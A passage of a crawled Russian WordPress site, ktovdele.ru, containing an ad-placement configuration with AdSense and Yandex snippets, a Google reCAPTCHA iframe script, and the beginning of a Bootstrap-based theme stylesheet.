t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_disabled":["украина"]},"referer":{"referer_disabled":["google.ru","google.com","www.google.com","google.com.ua","google.by","mail.ru","\/\/\/:direct"]}},{"how":{"simple":{"position":"1"}},"ID":"11493","html":[{"fst":"<script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".video","search_all":"false"}},"ID":"11494","html":[{"fst":"<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-9m+d7+gg-107+9i\"\n     data-ad-client=\"ca-pub-8859962871395738\"\n     data-ad-slot=\"8630399683\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<!--ECPM $0.76 -->\n<!--     data-ad-layout-key=\"-6t+ed+2i-1n-4w\"-->","snd":"<a href=\"https:\/\/zen.yandex.ru\/id\/5d25972fbc228f00acdd1280\" target=\"_blank\">\n<img src=\"https:\/\/ktovdele.ru\/wp-content\/uploads\/2019\/08\/zen-banner.jpg\" alt=\"Наш канал в Яндекс.Дзен\" \/>\n<\/a>","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe","toloka"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".wpcalc","search_all":"true"}},"ID":"15322","html":[{"fst":"<!-- ktovdele calculator -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-8859962871395738\"\n     data-ad-slot=\"3817635900\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"title_limit":"3","ID":"16851","html":[{"fst":"<script>window.yaContextCb=window.yaContextCb||[]<\/script>\n<script src=\"https:\/\/yandex.ru\/ads\/system\/context.js\" async><\/script>\n<!-- Yandex.RTB R-A-1656598-2 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-1958925-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script defer src=https://ktovdele.ru/wp-content/cache/minify/4cff8.default.include-footer.5d5252.js></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oEHzU46pll3Yv61rDJa2Ug">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769717337312');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ktovdele.ru/wp-content/themes/ktovdele-new/style.css
body_size: 34821
content:
/*   
Theme Name: ktovdele-new
Version: 1.0
Description: template site ktovdele.ru
Author: Zaur Magomedov
Author URI: https://zaurmag.ru
*/

/*!
 * Bootstrap v4.0.0-beta.2 (https://getbootstrap.com)
 * Copyright 2011-2017 The Bootstrap Authors
 * Copyright 2011-2017 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */:root{--blue:#0245a0;--indigo:#6610f2;--purple:#6f42c1;--pink:#ee584f;--red:#80302b;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#888;--gray-dark:#575050;--primary:#0245a0;--secondary:#888;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#80302b;--light:#f8f9fa;--dark:#575050;--red2:#c32c22;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--breakpoint-xxl:1840px;--font-family-sans-serif:Fira Sans,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--font-family-monospace:"SFMono-Regular",Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}@media print{*,:after,:before{text-shadow:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}@-ms-viewport{width:device-width}article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:Fira Sans,Helvetica Neue,Arial,sans-serif;font-size:1rem;font-weight:400;line-height:1.5;color:#2b364b;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:none!important}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0}address{line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#0245a0;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#012454;text-decoration:underline}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{max-width:90vw;margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg:not(:root){overflow:hidden}[role=button],a,area,button,input:not([type=range]),label,select,summary,textarea{-ms-touch-action:manipulation;touch-action:manipulation}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#888;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item}template{display:none}[hidden]{display:none!important}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-auto,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-auto,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-auto,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-auto,.col-xxl,.col-xxl-1,.col-xxl-2,.col-xxl-3,.col-xxl-4,.col-xxl-5,.col-xxl-6,.col-xxl-7,.col-xxl-8,.col-xxl-9,.col-xxl-10,.col-xxl-11,.col-xxl-12,.col-xxl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-sm-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-sm-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-sm-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-sm-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-sm-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-sm-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-sm-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-sm-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-sm-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-sm-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-sm-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-sm-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-sm-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-sm-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-md-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-md-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-md-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-md-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-md-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-md-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-md-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-md-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-md-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-md-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-md-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-md-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-md-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-md-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-lg-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-lg-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-lg-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-lg-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-lg-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-lg-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-lg-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-lg-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-lg-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-lg-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-lg-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-lg-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-lg-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-xl-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-xl-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-xl-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-xl-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-xl-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-xl-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-xl-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-xl-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-xl-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-xl-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-xl-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-xl-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-xl-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}@media (min-width:1840px){.col-xxl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xxl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-xxl-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-xxl-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xxl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xxl-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-xxl-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-xxl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xxl-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-xxl-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-xxl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xxl-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-xxl-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-xxl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xxl-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-xxl-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-xxl-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-xxl-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-xxl-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-xxl-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-xxl-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-xxl-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-xxl-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-xxl-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-xxl-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-xxl-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-xxl-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333%}.offset-xxl-2{margin-left:16.66667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333%}.offset-xxl-5{margin-left:41.66667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333%}.offset-xxl-8{margin-left:66.66667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333%}.offset-xxl-11{margin-left:91.66667%}}.table{width:100%;max-width:100%;margin-bottom:1rem;background-color:transparent}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #e9ecef}.table thead th{vertical-align:bottom;border-bottom:2px solid #e9ecef}.table tbody+tbody{border-top:2px solid #e9ecef}.table .table{background-color:#fff}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #e9ecef}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-striped tbody 